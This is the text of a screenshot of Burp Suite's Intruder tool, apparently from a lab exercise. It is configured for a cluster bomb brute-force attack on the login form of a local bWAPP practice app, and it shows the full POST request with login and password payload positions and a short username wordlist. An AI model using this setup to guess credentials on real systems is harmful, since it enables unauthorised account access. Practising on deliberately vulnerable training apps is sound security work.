 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 3 × +
Cluster bomb attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/bWAPP/ba_pwd_attacks_1.php
12 Cookie: PHPSESSID= security_level=0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 login=§bee§&password=§burp§&form=submit
Search 2 highlights 2 payload positions Length: 713
Event log (2) All issues (1) Memory: 147.1MB
Payloads
Payload position: 1 - bee
Payload type: Simple list
Payload count: 6
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
bee
user
admin123
test
user123
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings